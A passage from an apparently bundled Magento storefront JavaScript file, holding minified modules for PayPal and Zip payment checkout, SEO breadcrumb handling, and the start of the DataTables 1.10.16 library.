promise;},prepareClientConfig:function(){this._super();this.clientConfig.quoteId=window.checkoutConfig.quoteData['entity_id'];this.clientConfig.customerId=window.customerData.id;this.clientConfig.button=0;return this.clientConfig;},onClick:function(){additionalValidators.validate();},addError:function(message){messageList.addErrorMessage({message:message});},afterPayment:function(res,resolve,reject){if(res.success){return resolve(res.token);}\nthis.addError(res['error_message']);return reject(new Error(res['error_message']));},afterOnAuthorize:function(res,resolve,reject,actions){if(res.success){resolve();return actions.redirect(res.redirectUrl);}\nthis.addError(res['error_message']);return reject(new Error(res['error_message']));}});});","Magento_Paypal/js/view/payment/method-renderer/payflowpro/vault.min.js":"define(['Magento_Vault/js/view/payment/method-renderer/vault'],function(VaultComponent){'use strict';return VaultComponent.extend({defaults:{template:'Magento_Vault/payment/form'},getToken:function(){return this.publicHash;},getMaskedCard:function(){return this.details['cc_last_4'];},getExpirationDate:function(){return this.details['cc_exp_month']+'/'+this.details['cc_exp_year'];},getCardType:function(){return this.details['cc_type'];}});});","Magento_Paypal/js/action/set-payment-method.min.js":"define(['Magento_Checkout/js/model/quote','Magento_Checkout/js/action/set-payment-information'],function(quote,setPaymentInformation){'use strict';return function(messageContainer){return setPaymentInformation(messageContainer,quote.paymentMethod());};});","Bss_Breadcrumbs/js/product/breadcrumbs.min.js":"define(['jquery','Magento_Theme/js/model/breadcrumb-list','underscore','mage/template','text!Magento_Theme/templates/breadcrumbs.html','jquery-ui-modules/widget'],function($,breadcrumbList,_,mageTemplate,tpl){'use strict';return function(widget){$.widget('mage.breadcrumbs',widget,{_render:function(){this._super();var widgetOptions=this.options,self=this;if(undefined!==widgetOptions.seo_breadcrumbs){var configSeo=widgetOptions.seo_breadcrumbs.config,list=widgetOptions.seo_breadcrumbs.list;if(self._checkBreadcrumbsOrNot(configSeo,list)){var pathNamesDefault=self._getPathNamesDefault();var finalPath=[],removeItems=[];_.each(list,function(item){var pathItemArr=item.path.split('/'),pathNamesSeo='',priority=0;pathNamesSeo=self._getPathNames(pathItemArr,list);if(pathNamesSeo===pathNamesDefault){removeItems=self._getRemoveItemIds(item,pathItemArr);}});var removeItemNames=self._getRemoveItemNames(removeItems,list);self._prepareBreadcrumbs(removeItemNames);var html,crumbs=breadcrumbList,template=mageTemplate(tpl);this._decorate(crumbs);html=template({'breadcrumbs':crumbs});if(html.length){$(this.element).html(html);}}}},_checkDrirectlyVisitProduct:function(){if(breadcrumbList.length===2){if(undefined!==breadcrumbList[0]&&breadcrumbList[0].name==='home'&&breadcrumbList[0].first===true&&undefined!==breadcrumbList[1]&&breadcrumbList[1].name==='product'&&breadcrumbList[1].last===true){return true;}}\nreturn false;},_checkBreadcrumbsOrNot:function(configSeo,list){return configSeo.enabled===\"1\"&&configSeo.breadcrumbs_type==='short'&&configSeo.used_priority===\"1\"&&!this._checkDrirectlyVisitProduct()&&undefined!==list;},_getPathNamesDefault:function(){var pathNamesDefault='';_.each(breadcrumbList,function(breadcrumb){if(breadcrumb.name===\"category\"){pathNamesDefault=pathNamesDefault+breadcrumb.label+'+';}});return pathNamesDefault;},_getPathNames:function(pathIds,list){var pathNames='';_.each(pathIds,function(pathId){_.each(list,function(item){if(item.entity_id===pathId&&item.entity_id!==\"1\"&&item.entity_id!==\"2\"){pathNames=pathNames+item.name+'+';}});});return pathNames;},_getRemoveItemIds:function(item,pathItemArr){var priority=item.priority_id,i=0,removeItems=[];if(priority!==null&&!isNaN(parseInt(priority))){for(;i<pathItemArr.length;i++){if(priority===pathItemArr[i]){break;}}}\nif(i!==0){removeItems=pathItemArr.splice(i+1);}\nreturn removeItems;},_getRemoveItemNames:function(removeItems,list){var removeItemNames=[];if(removeItems.length){_.each(list,function(item){if(removeItems.indexOf(item.entity_id)!==-1){removeItemNames.push(item.name);}});}\nreturn removeItemNames;},_prepareBreadcrumbs:function(removeItemNames){var clonedBreadcrumblist=breadcrumbList;if(removeItemNames.length){breadcrumbList=[];_.each(clonedBreadcrumblist,function(item){if(removeItemNames.indexOf(item.label)===-1){breadcrumbList.push(item);}});}}});return $.mage.breadcrumbs;};});","Zip_ZipPayment/js/view/payment/total-amount.min.js":"define(['jquery','uiComponent','ko','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals'],function($,Component,ko,quote,totals){'use strict';return Component.extend({initialize:function(){this._super();},getTotalAmount:function(){return parseFloat(totals.totals()['grand_total']);},getCurrencyCode:function(){return totals.totals()['quote_currency_code'];}});});","Zip_ZipPayment/js/view/payment/zipmoney.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';rendererList.push({type:'zippayment',component:'Zip_ZipPayment/js/view/payment/method-renderer/zip-zippayment'});return Component.extend({});});","Zip_ZipPayment/js/view/payment/method-renderer/zip-zippayment.min.js":"var isLive=(window.checkoutConfig.payment.zippayment.environment==\"production\");var inContextCheckoutEnabled=window.checkoutConfig.payment.zippayment.inContextCheckoutEnabled;define(['Magento_Checkout/js/view/payment/default','Zip_ZipPayment/js/action/place-zip-order','Zip_ZipPayment/js/action/set-payment-method','Magento_Ui/js/model/messages','ko','Magento_Checkout/js/model/quote','jquery','Magento_Checkout/js/model/error-processor','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/model/payment/additional-validators','mage/storage','zipMoneyCheckoutJs'],function(Component,placeZipOrderAction,setPaymentMethodAction,Messages,ko,quote,$,errorProcessor,fullScreenLoader,additionalValidators,storage){'use strict';return Component.extend({isPlaceOrderActionAllowed:ko.observable(quote.billingAddress()!=null),redirectAfterPlaceOrder:true,defaults:{template:'Zip_ZipPayment/payment/zipmoney'},isCustomerWantTokenisation:window.checkoutConfig.payment.zippayment.isCustomerWantTokenisation,initChildren:function(){this.messageContainer=new Messages();this.createMessagesComponent();return this;},continueToZipMoney:function(x,event){var self=this,placeOrder;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()){this.isPlaceOrderActionAllowed(false);this.selectPaymentMethod();setPaymentMethodAction(this.messageContainer).done(function(){placeZipOrderAction(self.getData(),self.messageContainer)});return true;}\nreturn false;},placeOrder:function(x,event){var self=this,placeOrder;if(event){event.preventDefault();}\nif(this.validate()&&additionalValidators.validate()){this.isPlaceOrderActionAllowed(false);this.selectPaymentMethod();setPaymentMethodAction(this.messageContainer).done(function(){placeZipOrderAction(self.getData(),self.messageContainer)});return true;}\nreturn false;},getAgreements:function(data){var agreementForm=$('div[data-role=checkout-agreements] input');if(typeof agreementForm!=='undefined'){data['extension_attributes']={};var agreementData=agreementForm.serializeArray();var agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});data['extension_attributes']['agreement_ids']=agreementIds;}\nreturn data;},getData:function(){var data={'method':this.getCode(),};data['additional_data']=_.extend(data['additional_data'],this.additionalData);data=this.getAgreements(data);return data;},getPaymentAcceptanceMarkSrc:function(){return window.checkoutConfig.payment.zippayment.paymentAcceptanceMarkSrc;},getTitle:function(){return window.checkoutConfig.payment.zippayment.title;},getContinueText:function(){return\"Continue\";},getCode:function(){return window.checkoutConfig.payment.zippayment.code;},isActive:function(){return true;},zipCheckoutTitle:function(){Zip.Widget.render();},isTokenisationActive:function(){return window.checkoutConfig.payment.zippayment.isTokenisationEnabled;}});});","Zip_ZipPayment/js/action/place-zip-order.min.js":"define(['jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/url-builder','mage/storage','mage/url','Magento_Checkout/js/model/error-processor','Magento_Customer/js/model/customer','Magento_Checkout/js/model/full-screen-loader','Magento_Ui/js/lib/core/class','Magento_Customer/js/customer-data'],function($,quote,urlBuilder,storage,url,errorProcessor,customer,fullScreenLoader,Class,customerData){'use strict';return Class.extend({paymentData:null,messageContainer:null,initialize:function(paymentData){this.paymentData=paymentData;if(!Zip.Checkout&&self.Zip.Checkout){Zip.Checkout=self.Zip.Checkout;}\nZip.Checkout.init({redirect:window.checkoutConfig.payment.zippayment.isRedirect?window.checkoutConfig.payment.zippayment.inContextCheckoutEnabled?$('#place-order-tokenisation').is(\":checked\")&&1:1:0,checkoutUri:window.checkoutConfig.payment.zippayment.checkoutUri,redirectUri:window.checkoutConfig.payment.zippayment.redirectUri,onComplete:this.onComplete.bind(this),onError:this.onError.bind(this),onCheckout:this.onCheckout.bind(this)});},onComplete:function(response){if(response.state==\"approved\"||response.state==\"referred\"){customerData.invalidate(['cart']);location.href=window.checkoutConfig.payment.zippayment.redirectUri+\"?result=\"+response.state+\"&checkoutId=\"+response.checkoutId+\"&token=\"+$('#place-order-tokenisation').is(\":checked\");}else{fullScreenLoader.stopLoader();}},onError:function(response){fullScreenLoader.stopLoader();alert(\"An error occurred while getting the redirect url from zipMoney.\");},onCheckout:function(resolve,reject,args,messageContainer){fullScreenLoader.startLoader();var payload=null;try{storage.post(window.checkoutConfig.payment.zippayment.checkoutUri,JSON.stringify({is_customer_want_tokenisation:$('#place-order-tokenisation').is(\":checked\")}),false).done(function(data){resolve({data:{redirect_uri:data.redirect_uri}});}).fail(function(data){errorProcessor.process(data,messageContainer);reject(data.responseJSON);fullScreenLoader.stopLoader();}).always(function(data){fullScreenLoader.stopLoader();});}catch(e){console.log(e);}}});});","Zip_ZipPayment/js/action/set-payment-method.min.js":"define(['jquery','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/url-builder','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Customer/js/model/customer','Magento_Checkout/js/model/full-screen-loader'],function($,quote,urlBuilder,storage,errorProcessor,customer,fullScreenLoader){'use strict';return function(messageContainer){var serviceUrl,payload,method='post',paymentData=quote.paymentMethod();if(typeof(paymentData.__disableTmpl)!=='undefined'){delete paymentData.__disableTmpl;}\nif(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/set-payment-information',{cartId:quote.getQuoteId()});payload={cartId:quote.getQuoteId(),email:quote.guestEmail,paymentMethod:paymentData,billingAddress:quote.billingAddress()};}else{serviceUrl=urlBuilder.createUrl('/carts/mine/set-payment-information',{});payload={cartId:quote.getQuoteId(),paymentMethod:paymentData,billingAddress:quote.billingAddress()};}\nfullScreenLoader.startLoader();return storage[method](serviceUrl,JSON.stringify(payload)).fail(function(response){errorProcessor.process(response,messageContainer);fullScreenLoader.stopLoader();});};});","Oneclick_Reward/js/jquery.dataTables.min.js":"/*!\n DataTables 1.10.16\n \u00a92008-2017 SpryMedia Ltd - datatables.net/license\n*/\n(function(h) {\n    \"function\" === typeof define && define.amd ? define([\"jquery\"], function(E) {\n        return h(E, window, document)\n    }) : \"object\" === typeof exports ? module.exports = function(E, G) {\n        E || (E = window);\n        G || (G = \"undefined\" !== typeof window ? require(\"jquery\") : require(\"jquery\")(E));\n        return h(G, E, E.document)\n    } : h(jQuery, window, document)\n})(function(h, E, G, k) {\n    function X(a) {\n        var b, c, d = {};\n        h.each(a, function(e) {\n            if ((b = e.match(/^([^A-Z]+?)([A-Z])/)) && -1 !== \"a aa ai ao as b fn i m o s \".indexOf(b[1] + \" \")) c = e.replace(b[0], b[2].toLowerCase()),\n                d[c] = e, \"o\" === b[1] && X(a[e])\n        });\n        a._hungarianMap = d\n    }\n\n    function I(a, b, c) {\n        a._hungarianMap || X(a);\n        var d;\n        h.each(b, function(e) {\n            d = a._hungarianMap[e];\n            if (d !== k && (c || b[d] === k)) \"o\" === d.charAt(0) ? (b[d] || (b[d] = {}), h.extend(!0, b[d], b[e]), I(a[d], b[d], c)) : b[d] = b[e]\n        })\n    }\n\n    function Ca(a) {\n        var b = m.defaults.oLanguage,\n            c = a.sZeroRecords;\n        !a.sEmptyTable && (c && \"No data available in table\" === b.sEmptyTable) && F(a, a, \"sZeroRecords\", \"sEmptyTable\");\n        !a.sLoadingRecords && (c && \"Loading...\" === b.sLoadingRecords) && F(a, a, \"sZeroRecords\", \"sLoadingRecords\");\n        a.sInfoThousands && (a.sThousands = a.sInfoThousands);\n        (a = a.sDecimal) && cb(a)\n    }\n\n    function db(a) {\n        A(a, \"ordering\", \"bSort\");\n        A(a, \"orderMulti\", \"bSortMulti\");\n        A(a, \"orderClasses\", \"bSortClasses\");\n        A(a, \"orderCellsTop\", \"bSortCellsTop\");\n        A(a, \"order\", \"aaSorting\");\n        A(a, \"orderFixed\", \"aaSortingFixed\");\n        A(a, \"paging\", \"bPaginate\");\n        A(a, \"pagingType\", \"sPaginationType\");\n        A(a, \"pageLength\", \"iDisplayLength\");\n        A(a, \"searching\", \"bFilter\");\n        \"boolean\" === typeof a.sScrollX && (a.sScrollX = a.sScrollX ? \"100%\" : \"\");\n        \"boolean\" === typeof a.scrollX && (a.scrollX =\n            a.scrollX ? \"100%\" : \"\");\n        if (a = a.aoSearchCols)\n            for (var b = 0, c = a.length; b < c; b++) a[b] && I(m.models.oSearch, a[b])\n    }\n\n    function eb(a) {\n        A(a, \"orderable\", \"bSortable\");\n        A(a, \"orderData\", \"aDataSort\");\n        A(a, \"orderSequence\", \"asSorting\");\n        A(a, \"orderDataType\", \"sortDataType\");\n        var b = a.aDataSort;\n        \"number\" === typeof b && !h.isArray(b) && (a.aDataSort = [b])\n    }\n\n    function fb(a) {\n        if (!m.__browser) {\n            var b = {};\n            m.__browser = b;\n            var c = h(\"<div/>\").css({\n                    position: \"fixed\",\n                    top: 0,\n                    left: -1 * h(E).scrollLeft(),\n                    height: 1,\n                    width: 1,\n                    overflow: \"hidden\"\n                }).append(h(\"<div/>\").css({\n                    position: \"absolute\",\n                    top: 1,\n                    left: 1,\n                    width: 100,\n                    overflow: \"scroll\"\n                }).append(h(\"<div/>\").css({\n                    width: \"100%\",\n                    height: 10\n                }))).appendTo(\"body\"),\n                d = c.children(),\n                e = d.children();\n            b.barWidth = d[0].offsetWidth - d[0].clientWidth;\n            b.bScrollOversize = 100 === e[0].offsetWidth && 100 !== d[0].clientWidth;\n            b.bScrollbarLeft = 1 !== Math.round(e.offset().left);\n            b.bBounding = c[0].getBoundingClientRect().width ? !0 : !1;\n            c.remove()\n        }\n        h.extend(a.oBrowser, m.__browser);\n        a.oScroll.iBarWidth = m.__browser.barWidth\n    }\n\n    function gb(a, b, c, d, e, f) {\n        var g, j = !1;\n        c !== k && (g = c, j = !0);\n        for (; d !==\n            e;) a.hasOwnProperty(d) && (g = j ? b(g, a[d], d, a) : a[d], j = !0, d += f);\n        return g\n    }\n\n    function Da(a, b) {\n        var c = m.defaults.column,\n            d = a.aoColumns.length,\n            c = h.extend({}, m.models.oColumn, c, {\n                nTh: b ? b : G.createElement(\"th\"),\n                sTitle: c.sTitle ? c.sTitle : b ? b.innerHTML : \"\",\n                aDataSort: c.aDataSort ? c.aDataSort : [d],\n                mData: c.mData ? c.mData : d,\n                idx: d\n            });\n        a.aoColumns.push(c);\n        c = a.aoPreSearchCols;\n        c[d] = h.extend({}, m.models.oSearch, c[d]);\n        ja(a, d, h(b).data())\n    }\n\n    function ja(a, b, c) {\n        var b = a.aoColumns[b],\n            d = a.oClasses,\n            e = h(b.nTh);\n        if (!b.sWidthOrig) {\n            b.sWidthOrig =\n                e.attr(\"width\") || null;\n            var f = (e.attr(\"style\") || \"\").match(/width:\\s*(\\d+[pxem%]+)/);\n            f && (b.sWidthOrig = f[1])\n        }\n        c !== k && null !== c && (eb(c), I(m.defaults.column, c), c.mDataProp !== k && !c.mData && (c.mData = c.mDataProp), c.sType && (b._sManualType = c.sType), c.className && !c.sClass && (c.sClass = c.className), c.sClass && e.addClass(c.sClass), h.extend(b, c), F(b, c, \"sWidth\", \"sWidthOrig\"), c.iDataSort !== k && (b.aDataSort = [c.iDataSort]), F(b, c, \"aDataSort\"));\n        var g = b.mData,\n            j = Q(g),\n            i = b.mRender ? Q(b.mRender) : null,\n            c = function(a) {\n                return \"string\" ===\n                    typeof a && -1 !== a.indexOf(\"@\")\n            };\n        b._bAttrSrc = h.isPlainObject(g) && (c(g.sort) || c(g.type) || c(g.filter));\n        b._setter = null;\n        b.fnGetData = function(a, b, c) {\n            var d = j(a, b, k, c);\n            return i && b ? i(d, b, a, c) : d\n        };\n        b.fnSetData = function(a, b, c) {\n            return R(g)(a, b, c)\n        };\n        \"number\" !== typeof g && (a._rowReadObject = !0);\n        a.oFeatures.bSort || (b.bSortable = !1, e.addClass(d.sSortableNone));\n        a = -1 !== h.inArray(\"asc\", b.asSorting);\n        c = -1 !== h.inArray(\"desc\", b.asSorting);\n        !b.bSortable || !a && !c ? (b.sSortingClass = d.sSortableNone, b.sSortingClassJUI = \"\") : a && !c ? (b.sSortingClass =\n            d.sSortableAsc, b.sSortingClassJUI = d.sSortJUIAscAllowed) : !a && c ? (b.sSortingClass = d.sSortableDesc, b.sSortingClassJUI = d.sSortJUIDescAllowed) : (b.sSortingClass = d.sSortable, b.sSortingClassJUI = d.sSortJUI)\n    }\n\n    function Y(a) {\n        if (!1 !== a.oFeatures.bAutoWidth) {\n            var b = a.aoColumns;\n            Ea(a);\n            for (var c = 0, d = b.length; c < d; c++) b[c].nTh.style.width = b[c].sWidth\n        }\n        b = a.oScroll;\n        (\"\" !== b.sY || \"\" !== b.sX) && ka(a);\n        r(a, null, \"column-sizing\", [a])\n    }\n\n    function Z(a, b) {\n        var c = la(a, \"bVisible\");\n        return \"number\" === typeof c[b] ? c[b] : null\n    }\n\n    function $(a, b) {\n        var c =\n            la(a, \"bVisible\"),\n            c = h.inArray(b, c);\n        return -1 !== c ? c : null\n    }\n\n    function aa(a) {\n        var b = 0;\n        h.each(a.aoColumns, function(a, d) {\n            d.bVisible && \"none\" !== h(d.nTh).css(\"display\") && b++\n        });\n        return b\n    }\n\n    function la(a, b) {\n        var c = [];\n        h.map(a.aoColumns, function(a, e) {\n            a[b] && c.push(e)\n        });\n        return c\n    }\n\n    function Fa(a) {\n        var b = a.aoColumns,\n            c = a.aoData,\n            d = m.ext.type.detect,\n            e, f, g, j, i, h, l, q, t;\n        e = 0;\n        for (f = b.length; e < f; e++)\n            if (l = b[e], t = [], !l.sType && l._sManualType) l.sType = l._sManualType;\n            else if (!l.sType) {\n            g = 0;\n            for (j = d.length; g < j; g++) {\n                i = 0;\n                for (h = c.length; i < h; i++) {\n                    t[i] ===\n                        k && (t[i] = B(a, i, e, \"type\"));\n                    q = d[g](t[i], a);\n                    if (!q && g !== d.length - 1) break;\n                    if (\"html\" === q) break\n                }\n                if (q) {\n                    l.sType = q;\n                    break\n                }\n            }\n            l.sType || (l.sType = \"string\")\n        }\n    }\n\n    function hb(a, b, c, d) {\n        var e, f, g, j, i, n, l = a.aoColumns;\n        if (b)\n            for (e = b.length - 1; 0 <= e; e--) {\n                n = b[e];\n                var q = n.targets !== k ? n.targets : n.aTargets;\n                h.isArray(q) || (q = [q]);\n                f = 0;\n                for (g = q.length; f < g; f++)\n                    if (\"number\" === typeof q[f] && 0 <= q[f]) {\n                        for (; l.length <= q[f];) Da(a);\n                        d(q[f], n)\n                    } else if (\"number\" === typeof q[f] && 0 > q[f]) d(l.length + q[f], n);\n                else if (\"string\" === typeof q[f]) {\n                    j = 0;\n                    for (i = l.length; j <\n                        i; j++)(\"_all\" == q[f] || h(l[j].nTh).hasClass(q[f])) && d(j, n)\n                }\n            }\n        if (c) {\n            e = 0;\n            for (a = c.length; e < a; e++) d(e, c[e])\n        }\n    }\n\n    function M(a, b, c, d) {\n        var e = a.aoData.length,\n            f = h.extend(!0, {}, m.models.oRow, {\n                src: c ? \"dom\" : \"data\",\n                idx: e\n            });\n        f._aData = b;\n        a.aoData.push(f);\n        for (var g = a.aoColumns, j = 0, i = g.length; j < i; j++) g[j].sType = null;\n        a.aiDisplayMaster.push(e);\n        b = a.rowIdFn(b);\n        b !== k && (a.aIds[b] = f);\n        (c || !a.oFeatures.bDeferRender) && Ga(a, e, c, d);\n        return e\n    }\n\n    function ma(a, b) {\n        var c;\n        b instanceof h || (b = h(b));\n        return b.map(function(b, e) {\n            c = Ha(a, e);\n            return M(a,\n                c.data, e, c.cells)\n        })\n    }\n\n    function B(a, b, c, d) {\n        var e = a.iDraw,\n            f = a.aoColumns[c],\n            g = a.aoData[b]._aData,\n            j = f.sDefaultContent,\n            i = f.fnGetData(g, d, {\n                settings: a,\n                row: b,\n                col: c\n            });\n        if (i === k) return a.iDrawError != e && null === j && (J(a, 0, \"Requested unknown parameter \" + (\"function\" == typeof f.mData ? \"{function}\" : \"'\" + f.mData + \"'\") + \" for row \" + b + \", column \" + c, 4), a.iDrawError = e), j;\n        if ((i === g || null === i) && null !== j && d !== k) i = j;\n        else if (\"function\" === typeof i) return i.call(g);\n        return null === i && \"display\" == d ? \"\" : i\n    }\n\n    function ib(a, b, c, d) {\n        a.aoColumns[c].fnSetData(a.aoData[b]._aData,\n            d, {\n                settings: a,\n                row: b,\n                col: c\n            })\n    }\n\n    function Ia(a) {\n        return h.map(a.match(/(\\\\.|[^\\.])+/g) || [\"\"], function(a) {\n            return a.replace(/\\\\\\./g, \".\")\n        })\n    }\n\n    function Q(a) {\n        if (h.isPlainObject(a)) {\n            var b = {};\n            h.each(a, function(a, c) {\n                c && (b[a] = Q(c))\n            });\n            return function(a, c, f, g) {\n                var j = b[c] || b._;\n                return j !== k ? j(a, c, f, g) : a\n            }\n        }\n        if (null === a) return function(a) {\n            return a\n        };\n        if (\"function\" === typeof a) return function(b, c, f, g) {\n            return a(b, c, f, g)\n        };\n        if (\"string\" === typeof a && (-1 !== a.indexOf(\".\") || -1 !== a.indexOf(\"[\") || -1 !== a.indexOf(\"(\"))) {\n            var c = function(a,\n                b, f) {\n                var g, j;\n                if (\"\" !== f) {\n                    j = Ia(f);\n                    for (var i = 0, n = j.length; i < n; i++) {\n                        f = j[i].match(ba);\n                        g = j[i].match(U);\n                        if (f) {\n                            j[i] = j[i].replace(ba, \"\");\n                            \"\" !== j[i] && (a = a[j[i]]);\n                            g = [];\n                            j.splice(0, i + 1);\n                            j = j.join(\".\");\n                            if (h.isArray(a)) {\n                                i = 0;\n                                for (n = a.length; i < n; i++) g.push(c(a[i], b, j))\n                            }\n                            a = f[0].substring(1, f[0].length - 1);\n                            a = \"\" === a ? g : g.join(a);\n                            break\n                        } else if (g) {\n                            j[i] = j[i].replace(U, \"\");\n                            a = a[j[i]]();\n                            continue\n                        }\n                        if (null === a || a[j[i]] === k) return k;\n                        a = a[j[i]]\n                    }\n                }\n                return a\n            };\n            return function(b, e) {\n                return c(b, e, a)\n            }\n        }\n        return function(b) {\n            return b[a]\n        }\n    }\n\n    function R(a) {\n        if (h.isPlainObject(a)) return R(a._);\n        if (null === a) return function() {};\n        if (\"function\" === typeof a) return function(b, d, e) {\n            a(b, \"set\", d, e)\n        };\n        if (\"string\" === typeof a && (-1 !== a.indexOf(\".\") || -1 !== a.indexOf(\"[\") || -1 !== a.indexOf(\"(\"))) {\n            var b = function(a, d, e) {\n                var e = Ia(e),\n                    f;\n                f = e[e.length - 1];\n                for (var g, j, i = 0, n = e.length - 1; i < n; i++) {\n                    g = e[i].match(ba);\n                    j = e[i].match(U);\n                    if (g) {\n                        e[i] = e[i].replace(ba, \"\");\n                        a[e[i]] = [];\n                        f = e.slice();\n                        f.splice(0, i + 1);\n                        g = f.join(\".\");\n                        if (h.isArray(d)) {\n                            j = 0;\n                            for (n = d.length; j < n; j++) f = {}, b(f, d[j], g), a[e[i]].push(f)\n                        } else a[e[i]] = d;\n                        return\n                    }\n                    j && (e[i] = e[i].replace(U,\n                        \"\"), a = a[e[i]](d));\n                    if (null === a[e[i]] || a[e[i]] === k) a[e[i]] = {};\n                    a = a[e[i]]\n                }\n                if (f.match(U)) a[f.replace(U, \"\")](d);\n                else a[f.replace(ba, \"\")] = d\n            };\n            return function(c, d) {\n                return b(c, d, a)\n            }\n        }\n        return function(b, d) {\n            b[a] = d\n        }\n    }\n\n    function Ja(a) {\n        return D(a.aoData, \"_aData\")\n    }\n\n    function na(a) {\n        a.aoData.length = 0;\n        a.aiDisplayMaster.length = 0;\n        a.aiDisplay.length = 0;\n        a.aIds = {}\n    }\n\n    function oa(a, b, c) {\n        for (var d = -1, e = 0, f = a.length; e < f; e++) a[e] == b ? d = e : a[e] > b && a[e]--; - 1 != d && c === k && a.splice(d, 1)\n    }\n\n    function ca(a, b, c, d) {\n        var e = a.aoData[b],\n            f, g = function(c, d) {\n                for (; c.childNodes.length;) c.removeChild(c.firstChild);\n                c.innerHTML = B(a, b, d, \"display\")\n            };\n        if (\"dom\" === c || (!c || \"auto\" === c) && \"dom\" === e.src) e._aData = Ha(a, e, d, d === k ? k : e._aData).data;\n        else {\n            var j = e.anCells;\n            if (j)\n                if (d !== k) g(j[d], d);\n                else {\n                    c = 0;\n                    for (f = j.length; c < f; c++) g(j[c], c)\n                }\n        }\n        e._aSortData = null;\n        e._aFilterData = null;\n        g = a.aoColumns;\n        if (d !== k) g[d].sType = null;\n        else {\n            c = 0;\n            for (f = g.length; c < f; c++) g[c].sType = null;\n            Ka(a, e)\n        }\n    }\n\n    function Ha(a, b, c, d) {\n        var e = [],\n            f = b.firstChild,\n            g, j, i = 0,\n            n, l = a.aoColumns,\n            q = a._rowReadObject,\n            d = d !== k ? d : q ? {} : [],\n            t = function(a, b) {\n                if (\"string\" === typeof a) {\n                    var c = a.indexOf(\"@\"); -\n                    1 !== c && (c = a.substring(c + 1), R(a)(d, b.getAttribute(c)))\n                }\n            },\n            m = function(a) {\n                if (c === k || c === i) j = l[i], n = h.trim(a.innerHTML), j && j._bAttrSrc ? (R(j.mData._)(d, n), t(j.mData.sort, a), t(j.mData.type, a), t(j.mData.filter, a)) : q ? (j._setter || (j._setter = R(j.mData)), j._setter(d, n)) : d[i] = n;\n                i++\n            };\n        if (f)\n            for (; f;) {\n                g = f.nodeName.toUpperCase();\n                if (\"TD\" == g || \"TH\" == g) m(f), e.push(f);\n                f = f.nextSibling\n            } else {\n                e = b.anCells;\n                f = 0;\n                for (g = e.length; f < g; f++) m(e[f])\n            }\n        if (b = b.firstChild ? b : b.nTr)(b = b.getAttribute(\"id\")) && R(a.rowId)(d, b);\n        return {\n            data: d,\n            cells: e\n        }\n    }\n\n    function Ga(a, b, c, d) {\n        var e = a.aoData[b],\n            f = e._aData,\n            g = [],\n            j, i, n, l, q;\n        if (null === e.nTr) {\n            j = c || G.createElement(\"tr\");\n            e.nTr = j;\n            e.anCells = g;\n            j._DT_RowIndex = b;\n            Ka(a, e);\n            l = 0;\n            for (q = a.aoColumns.length; l < q; l++) {\n                n = a.aoColumns[l];\n                i = c ? d[l] : G.createElement(n.sCellType);\n                i._DT_CellIndex = {\n                    row: b,\n                    column: l\n                };\n                g.push(i);\n                if ((!c || n.mRender || n.mData !== l) && (!h.isPlainObject(n.mData) || n.mData._ !== l + \".display\")) i.innerHTML = B(a, b, l, \"display\");\n                n.sClass && (i.className += \" \" + n.sClass);\n                n.bVisible && !c ? j.appendChild(i) : !n.bVisible && c && i.parentNode.removeChild(i);\n                n.fnCreatedCell && n.fnCreatedCell.call(a.oInstance, i, B(a, b, l), f, b, l)\n            }\n            r(a, \"aoRowCreatedCallback\", null, [j, f, b])\n        }\n        e.nTr.setAttribute(\"role\", \"row\")\n    }\n\n    function Ka(a, b) {\n        var c = b.nTr,\n            d = b._aData;\n        if (c) {\n            var e = a.rowIdFn(d);\n            e && (c.id = e);\n            d.DT_RowClass && (e = d.DT_RowClass.split(\" \"), b.__rowc = b.__rowc ? qa(b.__rowc.concat(e)) : e, h(c).removeClass(b.__rowc.join(\" \")).addClass(d.DT_RowClass));\n            d.DT_RowAttr && h(c).attr(d.DT_RowAttr);\n            d.DT_RowData && h(c).data(d.DT_RowData)\n        }\n    }\n\n    function jb(a) {\n        var b, c, d, e, f, g = a.nTHead,\n            j = a.nTFoot,\n            i = 0 ===\n            h(\"th, td\", g).length,\n            n = a.oClasses,\n            l = a.aoColumns;\n        i && (e = h(\"<tr/>\").appendTo(g));\n        b = 0;\n        for (c = l.length; b < c; b++) f = l[b], d = h(f.nTh).addClass(f.sClass), i && d.appendTo(e), a.oFeatures.bSort && (d.addClass(f.sSortingClass), !1 !== f.bSortable && (d.attr(\"tabindex\", a.iTabIndex).attr(\"aria-controls\", a.sTableId), La(a, f.nTh, b))), f.sTitle != d[0].innerHTML && d.html(f.sTitle), Ma(a, \"header\")(a, d, f, n);\n        i && da(a.aoHeader, g);\n        h(g).find(\">tr\").attr(\"role\", \"row\");\n        h(g).find(\">tr>th, >tr>td\").addClass(n.sHeaderTH);\n        h(j).find(\">tr>th, >tr>td\").addClass(n.sFooterTH);\n        if (null !== j) {\n            a = a.aoFooter[0];\n            b = 0;\n            for (c = a.length; b < c; b++) f = l[b], f.nTf = a[b].cell, f.sClass && h(f.nTf).addClass(f.sClass)\n        }\n    }\n\n    function ea(a, b, c) {\n        var d, e, f, g = [],\n            j = [],\n            i = a.aoColumns.length,\n            n;\n        if (b) {\n            c === k && (c = !1);\n            d = 0;\n            for (e = b.length; d < e; d++) {\n                g[d] = b[d].slice();\n                g[d].nTr = b[d].nTr;\n                for (f = i - 1; 0 <= f; f--) !a.aoColumns[f].bVisible && !c && g[d].splice(f, 1);\n                j.push([])\n            }\n            d = 0;\n            for (e = g.length; d < e; d++) {\n                if (a = g[d].nTr)\n                    for (; f = a.firstChild;) a.removeChild(f);\n                f = 0;\n                for (b = g[d].length; f < b; f++)\n                    if (n = i = 1, j[d][f] === k) {\n                        a.appendChild(g[d][f].cell);\n                        for (j[d][f] = 1; g[d + i] !== k && g[d][f].cell == g[d + i][f].cell;) j[d + i][f] = 1, i++;\n                        for (; g[d][f + n] !== k && g[d][f].cell == g[d][f + n].cell;) {\n                            for (c = 0; c < i; c++) j[d + c][f + n] = 1;\n                            n++\n                        }\n                        h(g[d][f].cell).attr(\"rowspan\", i).attr(\"colspan\", n)\n                    }\n            }\n        }\n    }\n\n    function N(a) {\n        var b = r(a, \"aoPreDrawCallback\", 